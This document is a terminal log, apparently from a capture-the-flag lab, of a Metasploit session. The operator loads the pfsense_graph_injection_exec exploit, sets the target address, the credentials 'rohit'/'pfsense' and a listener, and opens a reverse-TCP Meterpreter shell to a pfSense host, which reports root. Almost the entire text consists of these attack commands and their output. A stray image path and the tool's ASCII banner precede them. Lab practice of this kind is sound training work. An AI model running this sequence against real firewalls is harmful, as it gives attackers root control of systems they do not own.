 msfconsole
msfconsole
seriallaine@stream:/usr/share/seclists/Discovery/Web...
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.4.73-dev ]
+ -- --=[ 2533 exploits - 1302 auxiliary - 431 post ]
+ -- --=[ 1669 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/http/pfsense_graph_injection_exec
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set RHOST 10.10.10.60
RHOST => 10.10.10.60
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set USERNAME rohit
USERNAME => rohit
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set PASSWORD pfsense
PASSWORD => pfsense
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set LHOST tun0
LHOST => tun0
msf6 exploit(unix/http/pfsense_graph_injection_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (40004 bytes) to 10.10.10.60
[+] Deleted dbiPtAh
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.60:18742) at 2025-07-25 11:02:26 -0300
meterpreter >
meterpreter > sysinfo
Computer : pfSense.localdomain
OS : FreeBSD pfSense.localdomain 8.3-RELEASE-p16 FreeBSD 8.3-RELEASE-p16 #0: Thu May  1 16:19:1
4 EDT 2014 root@pf2_1_1_amd64.pfsense.org:/usr/obj.amd64/usr/pfSensesrc/src/sys/pfSense_SMP.8 amd64
Meterpreter : php/freebsd
meterpreter > getuid
Server username: root
meterpreter >